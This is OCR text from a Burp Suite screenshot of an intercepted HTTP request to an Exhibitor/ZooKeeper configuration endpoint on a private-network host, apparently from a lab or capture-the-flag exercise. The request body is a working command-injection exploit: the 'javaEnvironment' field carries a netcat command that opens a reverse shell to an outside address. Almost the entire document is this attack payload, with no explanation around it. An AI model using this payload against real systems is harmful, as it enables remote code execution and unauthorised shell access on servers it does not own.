 Burp Suite Community Edition v2023.9.3 - Temporary
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.197.98:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /exhibitor/v1/config/set HTTP/1.1
2 Host: 192.168.197.98:8080
3 Content-Length: 711
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
7 Content-Type: application/json
8 Origin: http://192.168.197.98:8080
9 Referer: http://192.168.197.98:8080/exhibitor/v1/ui/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"zookeeperInstallDirectory":"/opt/zookeeper",
"zookeeperDataDirectory":"/zookeeper/data",
"zookeeperLogDirectory":"",
"logIndexDirectory":"",
"autoManageInstancesSettlingPeriodMs":"10000",
"autoManageInstancesFixedEnsembleSize":"0",
"autoManageInstancesApplyAllAtOnce":"1",
"observerThreshold":"3",
"serversSpec":"1:pelican",
"javaEnvironment":"$(/bin/nc -e /bin/sh 192.168.45.187 8080 &)",
"log4jProperties":"",
"clientPort":"2181",
"connectPort":"2888",
"electionPort":"3888",
"checkMs":"2000",
"cleanupPeriodMs":"200000",
"cleanupMaxFiles":"10",
"backupPeriodMs":"60000",
"backupMaxStoreMs":"86400000",
"autoManageInstances":"1",
"zooCfgExtra":{
"syncLimit":"5",
"tickTime":"2000",
"initLimit":"10"
},
"backupExtra":{
},
"serverId":1
}